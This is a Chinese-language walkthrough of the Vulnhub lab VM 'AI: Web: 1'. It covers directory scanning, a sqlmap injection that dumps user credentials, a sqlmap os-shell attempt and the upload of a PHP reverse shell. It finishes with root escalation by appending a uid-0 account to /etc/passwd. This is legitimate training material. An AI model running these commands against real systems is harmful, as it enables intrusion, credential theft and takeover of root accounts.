

AI: Web: 1 Vulnhub Walkthrough

下载链接:

https://www.vulnhub.com/entry/ai-web-1,353/



主机发现扫描:



主机端口扫描

http://10.10.202.158/



目录扫描:

╰─ sudo python3 dirsearch.py -u http://10.10.202.158 -e .php

[17:11:29] 200 - 141B - /index.html

[17:11:37] 200 - 82B - /robots.txt

分别进行目录探测:

╰─ sudo python3 dirsearch.py -u http://10.10.202.158/m3diNf0/ -e .php

[17:12:31] 200 - 84KB - /m3diNf0/info.php

╰─ sudo python3 dirsearch.py -u http://10.10.202.158/se3reTdir777/ -e .php

[17:14:54] 200 - 1KB - /se3reTdir777/index.php

[17:14:54] 200 - 1KB - /se3reTdir777/index.php/login/

[17:15:09] 301 - 250B - /se3reTdir777/uploads -> http://10.10.202.158/se3reTdir777/uploads/



SQL注入攻击

╰─ sqlmap -r ai.txt --dbs --batch



╰─ sqlmap -r ai.txt --dbs --batch --dbs -D aiweb1 -T systemUser -C id,username,password --dump

base64 解密分别为:

t00r RmFrZVVzZXJQYXNzdzByZA== ----> FakeUserPassw0rd

aiweb1pwn TXlFdmlsUGFzc19mOTA4c2RhZjlfc2FkZmFzZjBzYQ== --> MyEvilPass_f908sdaf9_sadfasf0sa

u3er TjB0VGhpczBuZUFsczA= ---> N0tThis0neAls0





再次爆破未发现可登陆的后台地址,尝试下sqlmap 的os-shell

╰─ sqlmap -r ai.txt --dbs --dbs --os-shell



应该是没有写入权限,我们尝试下upload目录

/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/



通过这个地址上传shell:



http://10.10.202.158:80/se3reTdir777/uploads/tmpuvuka.php 长传php-reverse.php





接下来进行提权操作

LinEnum.sh



╰─ openssl passwd -1 -salt hack403 pass123

$1$hack403$bsTXjmsCRF5fUFoYkS1io/

echo 'hack403:$1$hack403$bsTXjmsCRF5fUFoYkS1io/:0:0::/root:/bin/bash' >>/etc/passwd

完!

AI: Web: 1 Vulnhub Walkthrough的更多相关文章

- AI: Web: 2 Vulnhub Walkthrough

靶机下载链接: https://www.vulnhub.com/entry/ai-web-2,357 主机端口扫描: 尝试SQL注入,未发现有注入漏洞,就注册创建于一账户 http://10.10.2 ...

- AI:WEB:1 Walkthrough

AI: Web: 1 Vulnhub Walkthrough靶机下载:https://www.vulnhub.com/entry/ai-web-1,353/测试方法: Nmap网络扫描 浏 ...

- vulnhub AI: Web: 1

vulnhub AI: Web: 1 提取flag攻略 导入虚拟机,开机. 扫描NAT的C段,确定虚拟机IP和开放端口. 尝试访问该网站 发现什么都没有,抽根烟冷静一下...... 来波目录扫描吧 使 ...

- 德州扑克AI WEB版

继续之前的德州扑克话题,上次的DOS界面确实没法看,我女朋友说这是什么鬼.哈哈,估计只有自己能玩了 这两天重构了一下界面,基于web服务器和浏览器来交互. 服务器和客户端之间用websocket通信, ...

- Hackme: 1: Vulnhub Walkthrough

下载链接: https://www.vulnhub.com/entry/hackme-1,330/ 网络扫描探测: ╰─ nmap -p1-65535 -sV -A 10.10.202.131 22/ ...

- Girlfreind:1 Vulnhub Walkthrough

靶机链接: https://www.vulnhub.com/entry/me-and-my-girlfriend-1,409/ 主机扫描: HTTP 目录访问,提示无权限,右键源码,提示XXF即可 正 ...

- Happycorp:1 Vulnhub Walkthrough

靶机链接: https://www.vulnhub.com/entry/happycorp-1,296/ 网络主机扫描::: 主机端口扫描: NFS文件系统,尝试挂载试试 mount -t nfs 1 ...

- HA Joker Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...

- HA: ISRO Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...

随机推荐

- [书籍]值得纪念的第100篇博客,推荐一些看过的UI书籍

1. 前言 来到博客园11年,这两年闲下来了才有时间写写博客,不知不觉终于写到第100篇博客了.回顾过去发表的博客,居然大部分都与UI相关.明明我本来从事的是Oracle的相关开发,明明我当初的目标是 ...

- 运维与开发的开车现场之MySQL5.7创建触发器报错解决过程

报错内容如下: ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds ...

- 附012.Kubeadm部署高可用Kubernetes

一 kubeadm介绍 1.1 概述 参考<附003.Kubeadm部署Kubernetes>. 1.2 kubeadm功能 参考<附003.Kubeadm部署Kubernetes& ...

- nginx集群架构

Linux集群从功能分类 高可用集群,高可用集群通常为俩台服务器,一台工作,另一台冗余,当提供服务器的服务器宕机时候,冗余服务器将接替宕机的服务器继续提供服务.实现高可用的集群开源软件有Heatbea ...

- 两个对象值相同(x.equals(y)==true),但却可有不同的hashcode这句话对吗?

1.这句话当然不对啦,请参看官方文档给出的解释! hashCode public int hashCode()返回该对象的哈希码值.支持此方法是为了提高哈希表(例如 java.util.Hashtab ...

- kubectl: Error from server: error dialing backend: remote error: tls: internal error

使用kubectl logs,发现报了tls的错误,然后查看kubelet的日志,发现报了上面的错误,然后通过命令kubectl get csr查看发现有很多处于pending状态 最后通过命令 ku ...

- SpringBoot写一个登陆注册功能,和期间走的坑

文章目录 前言 1. 首先介绍项目的相关技术和工具: 2. 首先创建项目 3. 项目的结构 3.1实体类: 3.2 Mapper.xml 3.3 mapper.inteface 3.4 Service ...

- 【华为云分享】MongoDB-系统时钟跳变引发的风波

目录 背景 一. 对 oplog 的影响 oplog 原理 二.主备倒换 小结 声明:本文同步发表于 MongoDB 中文社区,传送门:http://www.mongoing.com/archives ...

- Redis Cluster 自动化安装,扩容和缩容

Redis Cluster 自动化安装,扩容和缩容 之前写过一篇基于python的redis集群自动化安装的实现,基于纯命令的集群实现还是相当繁琐的,因此官方提供了redis-trib.rb这个工具虽 ...

- jquery.validate的一个bug

在用jquery.validate.js做输入验证中,用到了对某个字段重复性的判断,就是在某字段的验证中使用remote进行输入时用ajax不断向后台发送请求,但是奇怪的是,在你在data:{}中用n ...